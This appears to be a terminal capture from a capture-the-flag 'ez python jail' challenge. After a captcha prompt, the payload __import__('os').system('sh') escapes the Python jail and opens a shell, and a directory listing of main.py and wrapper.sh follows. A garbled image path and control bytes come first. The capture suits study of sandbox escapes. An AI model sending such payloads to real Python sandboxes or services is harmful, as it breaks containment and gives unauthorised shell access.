 ===HTTP REQUEST PREVENT===\x00\x1bc
😋 Welcome to the ez python jail!
🤨 Are you robot? Please enter 'X0SMXA'+'M5HOYE'=? to continue:
[*] Switching to interactive mode
Give me your payload:$ __import__('os').system('sh')
$ ls
main.py
wrapper.sh
$